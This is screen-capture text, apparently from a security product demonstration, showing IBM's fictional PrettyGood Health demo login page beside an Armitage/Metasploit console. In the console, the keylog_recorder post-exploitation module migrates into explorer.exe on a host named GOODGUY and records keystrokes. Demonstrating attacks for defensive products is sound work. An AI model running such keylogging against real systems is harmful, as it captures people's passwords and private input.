 File Edit View History Bookmarks Tools Help
Loading, Please Wait...
Welcome to Facebook
Access Manager for Web L...
https://isam-a1/PrettyGoodIntake/
Search
Patient Intake- original
Patient Intake- protect...
PrettyGood Portal
IBM Security Privilege...
Session Recorder
PrettyGood Health
Patient Intake
Username
janet
janet
Password
Login
The PrettyGood Health website is published by IBM Corporation for the sole purpos
demonstrating the effectiveness of IBM products in detecting web application
vulnerabilities and website defects. This site is not a real healthcare site. Similarities,
to third party products and/or websites are purely coincidental. This site is provided
without warranty of any kind, either express or implied. IBM does not assume any
relation to your use of this website. For more information, please go to http://www-
142.ibm.com/software/products/us/en/subcategory/SWI10.
Copyright © 2008, 2015, IBM Corporation, All rights reserved.
Applications Places armitage-ArmitageMain
Wed
Arm
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
10.0.1.12
GOODGUY\GoodGuy @ GOODGUY
Console X Key Logger X Bad Guy Log X
LOCKSCREEN => false
msf post(keylog_recorder) > set CAPTURE_TYPE explorer
CAPTURE_TYPE => explorer
msf post(keylog_recorder) > set SESSION 1
SESSION => 1
msf post(keylog_recorder) > set MIGRATE true
MIGRATE => true
msf post(keylog_recorder) > set ShowKeystrokes true
ShowKeystrokes => true
msf post(keylog_recorder) > run -j
[*] Post module running as background job
[*] Executing module against GOODGUY
[*] Migration type explorer
[*] explorer.exe Process found, migrating into 2008...
[*] Migration successful!!
[*] Starting the keystroke sniffer...
[*] Keystrokes being saved in to /root/.msf4/loot/20160831143351_default_10.0.
[*] Recording keystrokes...
msf post(keylog_recorder) >